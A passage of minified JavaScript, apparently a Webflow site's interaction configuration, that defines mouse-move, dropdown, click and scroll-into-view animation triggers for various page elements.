6|b01bc066-928a-04dd-8508-5f20ccd5a376",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5873b501},"e-362":{id:"e-362",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-32",affectedElements:{},playInReverse:!1,autoStopEventId:"e-361"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6576e6528e1b2ce7448569d6|b01bc066-928a-04dd-8508-5f20ccd5a376",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6576e6528e1b2ce7448569d6|b01bc066-928a-04dd-8508-5f20ccd5a376",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5873b501},"e-363":{id:"e-363",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-91",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"66283e5d919f08688c8204ba",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"66283e5d919f08688c8204ba",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-91-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-91-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x18f0d339f24},"e-364":{id:"e-364",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-365"}},mediaQueries:["medium","small","tiny"],target:{id:"66283e5d919f08688c8204ba|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66283e5d919f08688c8204ba|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0d339f24},"e-365":{id:"e-365",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-364"}},mediaQueries:["medium","small","tiny"],target:{id:"66283e5d919f08688c8204ba|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66283e5d919f08688c8204ba|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0d339f24},"e-366":{id:"e-366",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-367"}},mediaQueries:["main"],target:{id:"66283e5d919f08688c8204ba|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66283e5d919f08688c8204ba|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0d339f24},"e-367":{id:"e-367",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-366"}},mediaQueries:["main"],target:{id:"66283e5d919f08688c8204ba|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66283e5d919f08688c8204ba|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0d339f24},"e-368":{id:"e-368",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-92",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"6685bb9ebe0b503f880ca1c4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6685bb9ebe0b503f880ca1c4",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-92-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-92-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1907a64e4d2},"e-369":{id:"e-369",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-93",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"668f3f891748f61a7e30987c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668f3f891748f61a7e30987c",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-93-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-93-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1909f9030e5},"e-370":{id:"e-370",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-371"}},mediaQueries:["medium","small","tiny"],target:{id:"668f3f891748f61a7e30987c|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668f3f891748f61a7e30987c|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909f9030e5},"e-371":{id:"e-371",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-370"}},mediaQueries:["medium","small","tiny"],target:{id:"668f3f891748f61a7e30987c|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668f3f891748f61a7e30987c|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909f9030e5},"e-372":{id:"e-372",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-373"}},mediaQueries:["main"],target:{id:"668f3f891748f61a7e30987c|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668f3f891748f61a7e30987c|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909f9030e5},"e-373":{id:"e-373",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-372"}},mediaQueries:["main"],target:{id:"668f3f891748f61a7e30987c|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668f3f891748f61a7e30987c|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909f9030e5},"e-374":{id:"e-374",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-375"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66d8dcbe97259be921901bf4|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66d8dcbe97259be921901bf4|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x191bf1e4aea},"e-376":{id:"e-376",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-94",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"66d8dcbe97259be921901bf4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"66d8dcbe97259be921901bf4",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-94-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-94-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x191bf1e4aea},"e-377":{id:"e-377",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-378"}},mediaQueries:["medium","small","tiny"],target:{id:"66d8dcbe97259be921901bf4|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66d8dcbe97259be921901bf4|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bf1e4aea},"e-378":{id:"e-378",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-377"}},mediaQueries:["medium","small","tiny"],target:{id:"66d8dcbe97259be921901bf4|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66d8dcbe97259be921901bf4|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bf1e4aea},"e-379":{id:"e-379",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-380"}},mediaQueries:["main"],target:{id:"66d8dcbe97259be921901bf4|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66d8dcbe97259be921901bf4|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bf1e4aea},"e-380":{id:"e-380",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-379"}},mediaQueries:["main"],target:{id:"66d8dcbe97259be921901bf4|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66d8dcbe97259be921901bf4|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bf1e4aea},"e-381":{id:"e-381",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-382"}},mediaQueries:["medium","small","tiny"],target:{id:"66d8dcbe97259be921901bf4|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66d8dcbe97259be921901bf4|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bf1e4aea},"e-382":{id:"e-382",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-381"}},mediaQueries:["medium","small","tiny"],target:{id:"66d8dcbe97259be921901bf4|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66d8dcbe97259be921901bf4|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bf1e4aea},"e-383":{id:"e-383",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-384"}},mediaQueries:["main"],target:{id:"66d8dcbe97259be921901bf4|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66d8dcbe97259be921901bf4|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bf1e4aea},"e-384":{id:"e-384",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-383"}},mediaQueries:["main"],target:{id:"66d8dcbe97259be921901bf4|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66d8dcbe97259be921901bf4|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bf1e4aea},"e-385":{id:"e-385",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6747a72cbb58e402d94f246b|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6747a72cbb58e402d94f246b|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1936fe50651},"e-387":{id:"e-387",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-95",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"6747a72cbb58e402d94f246b",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6747a72cbb58e402d94f246b",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-95-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-95-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1936fe50651},"e-388":{id:"e-388",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-389"}},mediaQueries:["medium","small","tiny"],target:{id:"6747a72cbb58e402d94f246b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6747a72cbb58e402d94f246b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1936fe50651},"e-389":{id:"e-389",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-388"}},mediaQueries:["medium","small","tiny"],target:{id:"6747a72cbb58e402d94f246b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6747a72cbb58e402d94f246b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1936fe50651},"e-390":{id:"e-390",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-391"}},mediaQueries:["main"],target:{id:"6747a72cbb58e402d94f246b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6747a72cbb58e402d94f246b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1936fe50651},"e-391":{id:"e-391",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-390"}},mediaQueries:["main"],target:{id:"6747a72cbb58e402d94f246b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6747a72cbb58e402d94f246b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1936fe50651},"e-392":{id:"e-392",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-393"}},mediaQueries:["medium","small","tiny"],target:{id:"6747a72cbb58e402d94f246b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6747a72cbb58e402d94f246b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1936fe50651},"e-393":{id:"e-393",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-392"}},mediaQueries:["medium","small","tiny"],target:{id:"6747a72cbb58e402d94f246b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6747a72cbb58e402d94f246b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1936fe50651},"e-394":{id:"e-394",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-395"}},mediaQueries:["main"],target:{id:"6747a72cbb58e402d94f246b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6747a72cbb58e402d94f246b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1936fe50651},"e-395":{id:"e-395",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-394"}},mediaQueries:["main"],target:{id:"6747a72cbb58e402d94f246b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6747a72cbb58e402d94f246b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1936fe50651},"e-396":{id:"e-396",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-397"}},mediaQueries:["main","medium","small","tiny"],target:{id:"643d7a978f54fec141393a66|29ffe73d-a8d3-fe29-a6ce-2626ab0b79cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"643d7a978f54fec141393a66|29ffe73d-a8d3-fe29-a6ce-2626ab0b79cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x193dc30f75b},"e-398":{id:"e-398",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-399"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6422e509d5004f8e9707066c|3aed3229-d14f-0383-0d8e-d52098219199",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6422e509d5004f8e9707066c|3aed3229-d14f-0383-0d8e-d52098219199",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19471431bcf},"e-402":{id:"e-402",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-96",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"67898a1808ebf844e3206b70",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67898a1808ebf844e3206b70",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-96-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-96-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x19471437044},"e-403":{id:"e-403",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-404"}},mediaQueries:["medium","small","tiny"],target:{id:"67898a1808ebf844e3206b70|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67898a1808ebf844e3206b70|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19471437044},"e-404":{id:"e-404",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-403"}},mediaQueries:["medium","small","tiny"],target:{id:"67898a1808ebf844e3206b70|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67898a1808ebf844e3206b70|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19471437044},"e-405":{id:"e-405",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-406"}},mediaQueries:["main"],target:{id:"67898a1808ebf844e3206b70|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67898a1808ebf844e3206b70|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19471437044},"e-406":{id:"e-406",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-405"}},mediaQueries:["main"],target:{id:"67898a1808ebf844e3206b70|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67898a1808ebf844e3206b70|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19471437044},"e-407":{id:"e-407",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-408"}},mediaQueries:["medium","small","tiny"],target:{id:"67898a1808ebf844e3206b70|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67898a1808ebf844e3206b70|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollO